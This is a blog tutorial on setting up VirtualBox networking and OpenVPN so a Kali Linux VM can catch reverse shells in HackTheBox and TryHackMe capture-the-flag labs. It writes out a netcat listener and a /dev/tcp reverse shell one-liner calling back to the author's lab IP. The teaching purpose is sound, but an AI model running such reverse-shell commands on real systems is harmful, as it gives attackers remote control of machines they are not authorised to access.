How to Create Reverse Shells with Kali Linux and VirtualBox
Create reverse shells for use during your ethical hacking Capture The Flag events.
Introduction
In this blog post, I will explain how to connect to a spawned reverse shell connection from within a Kali Linux virtual machine (VM) that is running inside VirtualBox. When I first started learning how to perform reverse shells for ethical hacking challenges on HackTheBox and TryHackMe, I had to experiment with the network settings on VirtualBox to figure out how to catch the reverse shell after it had been spawned. This post will be helpful to people that have a Windows host machine, are running a Kali Linux VM inside Oracle VirtualBox, and are using OpenVPN to connect to machines/challenges on sites like HackTheBox and TryHackMe.
VirtualBox Network Settings

First, let's configure the network settings on the Kali Linux VM instance. Open up VirtualBox and select the Settings option on the VM you want to perform the reverse shell with. Navigate to the Network tab and ensure that you are using a Bridged Adapter.
Alternatively, you can also select this setting while your VM is running by right-clicking on the 4th icon from the left at the bottom right-hand corner of the VM window and pressing Network Settings.
By default, VirtualBox initializes the VM instance to use NAT (Network Address Translation) network options.
A Bridged Adapter replicates another node on the physical network and your VM will receive its own IP address if DHCP is enabled in the network. This means that your VM will be in the same network as your host and can be accessed by all computers in your host network.
On the other hand, NAT mode will mask all network activity as if it came from your Host OS, although the VM can access external resources. This mode does not allow the interconnection between VMs, nor does it allow a VM to communicate with other physical machines except the host. For this reason, you cannot directly use NAT mode to perform reverse shell exploits.
In the context of reverse shells, using a Bridged Adapter allows the target machine to connect back to the attacker’s machine (the Kali Linux VM) directly, as if it were another physical device on the network. This is opposed to using NAT, where the target machine would have to connect back to the host machine’s IP address, which would then have to forward the connection to the Kali Linux VM. This additional layer of complexity can make it more difficult to establish a reverse shell connection when using NAT.
Obtaining your Kali Linux Machine IP Address
Next, you will need to connect to OVPN from within your Kali Linux instance. The OVPN configuration file is downloaded from HackTheBox or TryHackMe and has a .ovpn file extension. Download this file then open a terminal and change the working directory to where the file is located. Run the command…
sudo openvpn NAME-OF-YOUR-FILE.ovpn …and leave this terminal instance open. You can then find your local machine's IP address in the terminal response after running the previous command. In my case it is 10.10.14.109.
On sites like HackTheBox and TryHackMe, you can also find your working machine's IP address directly on the site. For example, on HackTheBox you can click the green icon that says "2 connections" and it will display your local IP address that is connected via OVPN.
Connect to the Target Machine
Connect to the machine you are trying to exploit and note its IP address. This will be provided to you on the HackTheBox and TryHackMe websites after you have connected to the machine. For example, on HackTheBox I have joined the TwoMillion machine and its IP address is 10.10.11.221.
Craft the Reverse Shell Exploit
In Kali Linux, open a new terminal instance and enter the command:
nc -lvp 1234This command uses the netcat utility to listen for incoming connections on port 1234. Make sure you run this command before you launch your reverse shell exploit against the target.
For your target machine, you will need to craft a reverse shell payload. For example, a basic and widely used payload is:
sh -i >& /dev/tcp/YOUR-IP-ADDRESS-HERE/YOUR-PORT-NUMBER-HERE 0>&1You will want to replace YOUR-IP-ADDRESS-HERE with the IP address of your OVPN IP, which would be 10.10.14.109 in my case. Similarly, you will want to replace YOUR-PORT-NUMBER-HERE with the port specified in the netcat listener, which would be 1234. Thus the payload would be:
sh -i >& /dev/tcp/10.10.14.109/1234 0>&1Then simply paste this payload into whatever attack vector you have discovered on the target machine and you should see a connection made in your Kali Linux terminal instance. For example, when solving the TwoMillion machine on HackTheBox, this is what my terminal looked like after the payload was uploaded against the target machine:
A very handy tool for generating reverse shell payloads can be found at https://www.revshells.com/. This tool allows you to enter the IP address and port number that you want the reverse shell to connect back to, and will automatically populate this info into a large list of different payload options such as PHP, C#, Python and many others.


